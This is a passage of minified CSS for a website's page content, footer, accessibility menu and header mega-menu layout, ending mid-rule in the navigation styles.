.umb-block-list .bmMedium{margin-bottom:70px}main .umb-block-list .bmLarge{margin-bottom:100px}main .umb-block-list .bmNone{margin-bottom:0px}main .umb-block-list .mw-Small{max-width:540px;margin-left:auto;margin-right:auto}main .umb-block-list .mw-Medium{max-width:1099px;margin-left:auto;margin-right:auto}main .umb-block-list .mw-Large{max-width:1366px;margin-left:auto;margin-right:auto}main .umb-block-list .mw-Larger{max-width:1420px;margin-left:auto;margin-right:auto}main .umb-block-list>.fullwidth>.container{max-width:none}main .img-wrap{max-width:100%;display:inline-block}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:80px}@media(min-width: 768px){main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}}main .pageContent>.blockList>.umb-block-list>div.contactUsCTABE:last-child{margin-bottom:0px}main .pageContent>.blockList>.umb-block-list>div.featureCTA2BE:last-child{margin-bottom:0px}main .pageContent>.blockList>.umb-block-list>div.contactUsCTABE.noImage:last-child{margin-bottom:100px}main .pageContent>.blockList>.umb-block-list>div.formWithBackgroundCTABE:last-child{margin-bottom:0px}main .pageContent>.blockList>.umb-block-list>div.rteBE:last-child{margin-bottom:50px}@media(max-width: 767.98px){main .pageContent>.blockList>.umb-block-list>div.rteBE:last-child{margin-top:30px}}main .pageContent>.blockList>.umb-block-list>div.rteBE ul{margin-bottom:2em}main .pageContent section.blockList::after{content:" ";clear:both;display:block}main .pageContent table{margin-bottom:1.5em}main .pageContent table tbody{border:0}main .pageContent table tr{border:0}main .pageContent table td{border-width:1px}@media(max-width: 767.98px){main .pageContent table{font-size:.75em}main .pageContent table td{line-height:1.45em}}main .pageContent iframe{max-width:100%}main span.importantText{font-weight:700;color:#00833f}main img{object-fit:contain}main .linkEnabled{cursor:pointer}main figure.image-right img,main figure.image-left img{height:fit-content}main .pageContent p img[style^="float: right"]{margin:10px 0 10px 20px}main .pageContent p img[style^="float: left"]{margin:10px 20px 10px 0}@media(min-width: 576px){main p.image-right{clear:both}main p.image-right img{display:block;float:right;max-width:50%;margin-left:20px}main p.image-right .img-wrap{float:right;max-width:50%;margin-left:20px}main p.image-right .img-wrap img{float:none;max-width:100%;margin-left:unset}main figure.image-right{clear:both;float:right;display:flex;flex-direction:column;max-width:50%;margin-left:20px}main figure.image-right figcaption{font-size:16px;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;color:#000;line-height:1.65em;margin-top:5px}main span.image-right{clear:both;float:right;margin-left:20px;margin-bottom:20px}main p.image-left{clear:both}main p.image-left img{float:left;margin-right:20px;max-width:50%;display:block}main p.image-left .img-wrap{float:left;margin-right:20px;max-width:50%}main p.image-left .img-wrap img{float:none;max-width:100%;margin-right:unset}main figure.image-left{clear:both;float:left;display:flex;flex-direction:column;max-width:50%;margin-right:20px}main figure.image-left figcaption{font-size:16px;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;color:#000;line-height:1.65em;margin-top:5px}main span.image-left{clear:both;float:left;margin-right:20px;margin-bottom:20px}main h2+p.image-left,main .h2+p.image-left,main h2+p.image-right,main .h2+p.image-right,main h3+p.image-left,main .h3+p.image-left,main h3+p.image-right,main .h3+p.image-right{margin-top:10px}}@media(max-width: 575.98px){main .image-right figcaption{font-size:14px;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;color:#000;line-height:26px}main .image-left figcaption{font-size:14px;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;color:#000;line-height:26px}main .pageContent p img[style^="float: right"],main .pageContent p img[style^="float: left"]{margin:10px 0;float:none !important;display:block;width:100%}}main .container{padding-left:30px;padding-right:30px}@media(min-width: 1400px){main .container{max-width:1340px}}@media(min-width: 1535px){main .container{max-width:1605px}}main .fluid-container{padding-right:15px;padding-left:15px}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:0;opacity:0;display:flex;align-items:center;justify-content:center;pointer-events:none;transition:opacity .3s,color .3s,background-color .3s;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;border:1px dotted rgba(0,0,0,0);color:#fff}@media(max-width: 991px){main .bt.hide-mobile{display:none}}main .bt:focus,main .bt:hover{outline:none;background-color:#9d3615}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}@media(max-width: 767.98px){main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}}.videoWrapper{position:relative;padding-bottom:56.25%;height:0}.videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}video[poster]{object-fit:cover}body.bt-on .bt{opacity:1;pointer-events:all}@media(min-width: 768px){main{transition:.2s}body.minimized main{margin-top:114px}}@media print{header,.cookieWarning,.postArticleContent .blogSocalLinks,body.bt-on .bt{display:none !important}main{padding-top:0 !important}main .bannerSubpage,main main .banner{min-height:0 !important}main .bannerSubpage .content,main main .banner .content{padding-top:0 !important;padding-bottom:0 !important;color:#000 !important;background-color:rgba(0,0,0,0) !important}.postArticleContent .postTopicLinks ul li a{box-shadow:none !important}}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";border-top:8px solid #81bd41;background-color:#383f51;padding:40px 0px 0 0;font-size:16px;color:#fff}footer.footerMain a{color:#fff}footer.footerMain a:hover{color:#fff;text-decoration:underline}footer.footerMain a:focus{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerContainer{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto;padding-left:30px;padding-right:30px}@media(min-width: 1400px){footer.footerMain .footerContainer{max-width:1340px}}@media(min-width: 1535px){footer.footerMain .footerContainer{max-width:1605px}}footer.footerMain .footerRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}footer.footerMain .footerRow>div{padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerInfoColumn{margin-right:30px}footer.footerMain .footerRow .footerInfoColumn .footerOrganization{font-weight:700}footer.footerMain .footerRow .footerInfoColumn .footerLogo{margin-bottom:15px}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:206px}footer.footerMain .footerRow .footerNavColumn{display:block;width:100%}footer.footerMain .footerRow .footerNavColumn nav{padding:0 0px;margin-bottom:30px;display:block}footer.footerMain .footerRow .footerNavColumn nav .dropdown-menu{display:block;background-color:rgba(0,0,0,0);border:0;position:relative}footer.footerMain .footerRow .footerNavColumn nav .dropdown-toggle::after{content:"";display:none}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));flex-wrap:nowrap}footer.footerMain .footerRow .footerNavColumn nav>ul>li{display:inline-block;padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;font-weight:600;border-bottom:1px solid #81bd41;margin-bottom:15px;display:inline-block}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link:hover,footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link:focus{text-decoration:none;color:#81bd41}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}footer.footerMain .footerRow .footerNavColumn .footerNavColumnInner{width:100%}footer.footerMain .footerRow .footerNavColumn .footerNavColumnInner .navFooterLower{margin-top:30px}footer.footerMain .footerEnd{text-align:center}footer.footerMain .footerEnd nav{padding:0 15px;display:block}footer.footerMain .footerEnd nav ul{display:inline-block}footer.footerMain .footerEnd nav ul li.nav-item{display:inline-block;font-size:14px}footer.footerMain .footerEnd nav ul li.nav-item::after{content:" ";margin-left:1.5em;margin-right:1em;display:inline-block;vertical-align:middle;height:1em;border-right:thin solid #fff;margin-top:0em}footer.footerMain .footerEnd nav ul li.nav-item:last-child::after{content:"";margin:0;border:none}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link{padding:0px;margin-left:0px;margin-right:0px;display:inline-block}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link:hover{text-decoration:underline}footer.footerMain .footerEnd nav ul li.nav-item:last-child{margin-right:0}footer.footerMain .footerEnd .socialMedia{margin-bottom:10px}footer.footerMain .footerEnd .socialMedia.compactDesktopHeight{margin-top:-110px}footer.footerMain .footerEnd .socialMedia .socialMediaHeadline{font-size:22px;margin-bottom:0}footer.footerMain .footerEnd .socialMedia ul{padding-left:0}footer.footerMain .footerEnd .socialMedia ul li{list-style-type:none;display:inline-block;padding:4px 18px}footer.footerMain .footerEnd .socialMedia ul li a{text-decoration:none;font-size:48px;color:#81bd41;transition:filter .3s}footer.footerMain .footerEnd .socialMedia ul li a .icon{background-size:contain;background-position:center;background-repeat:no-repeat;height:42px;width:42px;display:inline-block}footer.footerMain .footerEnd .socialMedia ul li a .icon:not(.lazyload).facebook-square{background-image:url("/dist/img/social/facebook.svg")}footer.footerMain .footerEnd .socialMedia ul li a .icon:not(.lazyload).twitter-square{background-image:url("/dist/img/social/twitter.svg")}footer.footerMain .footerEnd .socialMedia ul li a .icon:not(.lazyload).pinterest-square{background-image:url("/dist/img/social/pinterest.svg")}footer.footerMain .footerEnd .socialMedia ul li a .icon:not(.lazyload).instagram-square{background-image:url("/dist/img/social/instagram.svg")}footer.footerMain .footerEnd .socialMedia ul li a .icon:not(.lazyload).youtube-square{background-image:url("/dist/img/social/youtube.svg")}footer.footerMain .footerEnd .socialMedia ul li a .icon:not(.lazyload).linkedin{background-image:url("/dist/img/social/linkedin.svg")}footer.footerMain .footerEnd .socialMedia ul li a:hover{color:#fff;filter:brightness(1.15) contrast(1.15)}footer.footerMain .disclaimer{background-color:#202022;padding:5px 15px;margin-top:20px;font-size:10px;text-align:center}footer.footerMain .disclaimer p{margin-bottom:0}@media(max-width: 1536px){footer.footerMain .footerRow .footerNavColumn nav{font-size:1.15vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media(max-width: 1430px){footer.footerMain .footerRow .footerNavColumn nav{font-size:1.2vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}@media(max-width: 1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul{flex-wrap:wrap;justify-content:flex-start}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:25%;flex:0 0 25%;margin-bottom:40px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}footer.footerMain .footerEnd .socialMedia ul li{padding:4px 10px}}@media(max-width: 1070px){footer.footerMain .footerEnd .socialMedia,footer.footerMain .footerEnd .socialMedia.compactDesktopHeight{margin-top:0}}@media(max-width: 991.98px){footer.footerMain .footerRow .footerNavColumn nav{font-size:18px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}}@media(max-width: 767.98px){footer.footerMain .footerRow .footerNavColumn nav{margin-bottom:12px}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:100%;flex:0 0 100%;margin-bottom:0px;text-align:center}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;font-weight:500;border-bottom:0}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}footer.footerMain .footerRow .footerInfoColumn{width:100%;text-align:center;margin-right:0;margin-bottom:15px;font-size:14px;line-height:2em}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:164px;image-rendering:-webkit-optimize-contrast}footer.footerMain .footerEnd .socialMedia .socialMediaHeadline{font-size:18px;margin-bottom:12px}footer.footerMain .footerEnd .socialMedia ul li{padding:4px 8px}footer.footerMain .footerEnd .socialMedia ul li a{font-size:35px;display:inline-block;height:35px;width:35px}footer.footerMain .footerEnd .socialMedia ul li a .icon{width:35px;height:35px}footer.footerMain .footerEnd nav ul li.nav-item{padding-bottom:5px}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link{font-size:16px;line-height:1.4em}footer.footerMain .footerEnd nav ul li.nav-item::after{margin-top:-0.15em}footer.footerMain .disclaimer{padding:15px}}@media(max-width: 575.98px){footer.footerMain .footerEnd .socialMedia ul li{padding:4px 5px}footer.footerMain .disclaimer p{max-width:325px;margin-left:auto;margin-right:auto}}@media(max-width: 570px){footer.footerMain .footerEnd nav{max-width:380px;margin-left:auto;margin-right:auto}footer.footerMain .footerEnd nav ul li.nav-item::after{display:none}footer.footerMain .footerEnd nav ul li:first-child::after{display:inline-block}}@media(max-width: 382px){footer.footerMain .footerEnd .socialMedia ul{max-width:230px;margin-left:auto;margin-right:auto}}footer.landingPageFooter .footerRow{justify-content:space-between}@media(max-width: 1199px){footer.landingPageFooter .footerRow{flex-direction:column;gap:40px;justify-content:start}}@media(max-width: 991px){footer.landingPageFooter .footerRow{gap:20px}}footer.landingPageFooter .footerLeft,footer.landingPageFooter .footerCenter,footer.landingPageFooter .footerRight{display:flex;flex-direction:column}footer.landingPageFooter .footerLeft{justify-content:start;align-items:center}@media(max-width: 1199px){footer.landingPageFooter .footerLeft{margin-right:0 !important;margin-bottom:10px}}footer.landingPageFooter .footerLeft .footerLogo>a>img{height:auto}footer.landingPageFooter .footerLeft .footerAddress>p{margin-bottom:0}@media(max-width: 1199px){footer.landingPageFooter .footerLeft .footerAddress>p{text-align:center;font-size:16px;line-height:30px}}footer.landingPageFooter .footerCenter{text-align:center;justify-content:start;align-items:center}footer.landingPageFooter .footerCenter nav{padding:0 15px;display:block}@media(max-width: 1199px){footer.landingPageFooter .footerCenter nav{display:none}}footer.landingPageFooter .footerCenter nav ul{display:inline-block}footer.landingPageFooter .footerCenter nav ul li.nav-item{display:inline-block;font-size:14px}footer.landingPageFooter .footerCenter nav ul li.nav-item::after{content:" ";margin-left:1.5em;margin-right:1em;display:inline-block;vertical-align:middle;height:1em;border-right:thin solid #fff;margin-top:0em}footer.landingPageFooter .footerCenter nav ul li.nav-item:last-child::after{content:"";margin:0;border:none}footer.landingPageFooter .footerCenter nav ul li.nav-item a.nav-link{padding:0px;margin-left:0px;margin-right:0px;display:inline-block}footer.landingPageFooter .footerCenter nav ul li.nav-item a.nav-link:hover{text-decoration:underline}footer.landingPageFooter .footerCenter nav ul li.nav-item:last-child{margin-right:0}footer.landingPageFooter .footerCenter .socialMedia{margin-bottom:25px}@media(max-width: 1199px){footer.landingPageFooter .footerCenter .socialMedia{margin-bottom:0}}footer.landingPageFooter .footerCenter .socialMedia .socialMediaHeadline{font-size:22px;margin-bottom:0}@media(max-width: 1199px){footer.landingPageFooter .footerCenter .socialMedia .socialMediaHeadline{font-size:18px}}footer.landingPageFooter .footerCenter .socialMedia ul{padding-left:0}footer.landingPageFooter .footerCenter .socialMedia ul li{list-style-type:none;display:inline-block;padding:4px 18px}@media(max-width: 1199px){footer.landingPageFooter .footerCenter .socialMedia ul li{padding:0 8px}}footer.landingPageFooter .footerCenter .socialMedia ul li a{text-decoration:none;font-size:48px;color:#81bd41;transition:filter .3s}footer.landingPageFooter .footerCenter .socialMedia ul li a .icon{background-size:contain;background-position:center;background-repeat:no-repeat;height:42px;width:42px;display:inline-block}@media(max-width: 1199px){footer.landingPageFooter .footerCenter .socialMedia ul li a .icon{height:35px;width:35px}}footer.landingPageFooter .footerCenter .socialMedia ul li a .icon:not(.lazyload).facebook-square{background-image:url("/dist/img/social/facebook.svg")}footer.landingPageFooter .footerCenter .socialMedia ul li a .icon:not(.lazyload).twitter-square{background-image:url("/dist/img/social/twitter.svg")}footer.landingPageFooter .footerCenter .socialMedia ul li a .icon:not(.lazyload).pinterest-square{background-image:url("/dist/img/social/pinterest.svg")}footer.landingPageFooter .footerCenter .socialMedia ul li a .icon:not(.lazyload).instagram-square{background-image:url("/dist/img/social/instagram.svg")}footer.landingPageFooter .footerCenter .socialMedia ul li a .icon:not(.lazyload).youtube-square{background-image:url("/dist/img/social/youtube.svg")}footer.landingPageFooter .footerCenter .socialMedia ul li a .icon:not(.lazyload).linkedin{background-image:url("/dist/img/social/linkedin.svg")}footer.landingPageFooter .footerCenter .socialMedia ul li a:hover{color:#fff;filter:brightness(1.15) contrast(1.15)}footer.landingPageFooter .footerRight{align-items:start;justify-content:start;align-items:start}@media(max-width: 1199px){footer.landingPageFooter .footerRight{align-items:center}}footer.landingPageFooter .footerRight .footer-right-header{font-size:22px;font-weight:bolder;margin-bottom:20px}@media(max-width: 1199px){footer.landingPageFooter .footerRight .footer-right-header{font-size:18px;margin-bottom:15px}}footer.landingPageFooter .footerRight .footerRightLinks{display:flex;flex-direction:column;gap:15px}@media(max-width: 1199px){footer.landingPageFooter .footerRight .footerRightLinks{align-items:center;margin-bottom:25px}}footer.landingPageFooter .footerRight .footerRightLinks .nav-link{padding:0}footer.landingPageFooter .footerRight .navFooterLower.mobile-only{display:none;padding:0 15px}@media(max-width: 1199px){footer.landingPageFooter .footerRight .navFooterLower.mobile-only{display:flex;justify-content:center;width:100%}}footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul{display:flex;justify-content:center;flex-direction:row}@media(max-width: 525px){footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul{flex-direction:column;align-items:center}}footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul li.nav-item{display:inline-block;font-size:14px;width:fit-content}footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul li.nav-item::after{content:" ";margin-left:1.5em;margin-right:1em;display:inline-block;vertical-align:middle;height:1em;border-right:thin solid #fff;margin-top:0em}@media(max-width: 525px){footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul li.nav-item::after{border:none;content:"";margin-left:0;margin-right:0}}footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul li.nav-item:last-child::after{content:"";margin:0;border:none}footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul li.nav-item a.nav-link{padding:0px;margin-left:0px;margin-right:0px;display:inline-block;line-height:30px}footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul li.nav-item a.nav-link:hover{text-decoration:underline}footer.landingPageFooter .footerRight .navFooterLower.mobile-only ul li.nav-item:last-child{margin-right:0}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}#a11y-menu{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden;opacity:0}#a11y-menu.active{position:fixed;top:0;left:0;width:100%;height:auto;height:46px;opacity:1;background:#f5f5f5;z-index:99}#a11y-menu>div{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto;padding:.5rem 1rem;height:100%;display:flex;align-items:center}@media(min-width: 1400px){#a11y-menu>div{max-width:1340px}}@media(min-width: 1535px){#a11y-menu>div{max-width:1605px}}#a11y-menu>div>div{display:flex;align-items:center;justify-content:space-between;flex-wrap:nowrap;height:100%;line-height:1;width:100%}#a11y-menu>div>div .skip-btns a{border:thin solid;padding:.25rem;margin:.25rem;text-align:center}#a11y-menu>div>div .skip-btns a:hover,#a11y-menu>div>div .skip-btns a:focus,#a11y-menu>div>div .skip-btns a:active{color:#0056b3;text-decoration:underline}#a11y-menu #close-a11y-menu-btn{border:0;padding:.5rem;height:40px;width:40px;border-radius:50%;background:rgba(0,0,0,0)}#a11y-menu #close-a11y-menu-btn:hover,#a11y-menu #close-a11y-menu-btn:focus,#a11y-menu #close-a11y-menu-btn:active{background:#ccc}#a11y-menu .close-icon:after{content:"✕";font-size:24px;font-family:"Font Awesome 6 Free"}body.a11y-menu-active header{top:46px}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main{font-size:18px;line-height:1.45em;color:#090909}main strong{font-weight:bold}main a{color:#c53f14}main a:hover{color:#9d3615}main p{margin-bottom:1.5rem}main p.largeParagraph{font-size:18px;line-height:1.9em}main ul{margin-bottom:1.5rem}main ul.twoColumnList{margin-bottom:1em;margin-top:1em}main ul.twoColumnList>li{width:50%;min-width:50%;padding-right:30px;float:left;min-width:100%}@media(max-width: 991.98px){main ul.twoColumnList>li{min-width:50%}}main ul.twoColumnList::after{content:" ";display:block;clear:both}main ul.checkmarkList{padding-left:13px}main ul.checkmarkList>li{background-image:url("../../../Marathon.Web/wwwroot/dist/img/green-checkmark.png");background-size:16px 16px;background-position:0px 8px;background-repeat:no-repeat;list-style-type:none;padding-left:27px;margin-bottom:14px}@media(max-width: 767.98px){main{font-size:16px}}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:bold}h1,.h1{font-size:36px;margin-bottom:30px;font-weight:800}h2,.h2{font-size:36px;margin-bottom:10px}h3,.h3{font-size:30px}h4,.h4{font-size:26px}h5,.h5{font-size:20px}h6,.h6{font-size:18px}h2.h1Style,.h1Style.h2,h3.h1Style,.h1Style.h3{font-size:56px}.center{text-align:center}.fc00833f,.headline.green{color:#00833f}.headlineBE .headlineEl{font-weight:800}.headlineBE h2.headlineEl,.headlineBE .headlineEl.h2,.headlineBE div.headlineEl{margin-bottom:25px}@media(min-width: 768px){dbr{display:block}}@media(max-width: 575.98px){mbr{display:block}}@media(max-width: 767.98px){h2,.h2{font-size:26px}.headlineBE h1,.headlineBE .h1{font-size:26px}.headlineBE h2,.headlineBE .h2{font-size:26px}.headlineBE h3,.headlineBE .h3{font-size:24px}.headlineBE h4,.headlineBE .h4{font-size:20px}.headlineBE h5,.headlineBE .h5{font-size:18px}.headlineBE h6,.headlineBE .h6{font-size:16px}.headlineBE h2.h1Style,.headlineBE .h1Style.h2,.headlineBE h3.h1Style,.headlineBE .h1Style.h3{font-size:26px}}header{height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}header a,header li{color:#0055a5}header a:hover,header li:hover{color:#003b72}header .primaryNavHolder a{font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}@media(min-width: 576px){header .primaryNavHolder .topBorder{transition:border-width .2s}header .primaryNavHolder .topNavHolder{transition:height .2s}}header .primaryNavHolder .topBorder{width:100%;border-top:6px #00833f solid}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}@media(min-width: 1400px){header .primaryNavHolder .topNavHolder{max-width:1340px}}@media(min-width: 1535px){header .primaryNavHolder .topNavHolder{max-width:1605px}}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:0;display:flex;justify-content:flex-start;align-items:center;padding:6px 0;transition:padding .2s;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain;transition:max-height .2s,max-width .2s,margin .2s}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px;transition:margin-top .2s}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px;transition:opacity .2s,height .2s}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0 0px;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse.fs{justify-content:flex-start}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse.fs>li{margin-right:30px}@media(min-width: 1400px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}@media(min-width: 1535px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link:hover{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav:hover{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0px;display:inline-block;transition:font-size .2s}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem.show>a{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu:hover .icon::before{color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}@media(min-width: 1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{max-width:1340px}}@media(min-width: 1535px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px 15px;--bs-gutter-x: 3.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;width:16.66666667%;flex:0 0 auto;width:22.22222222%}}@media(min-width: 768px){header .primaryNavHolder 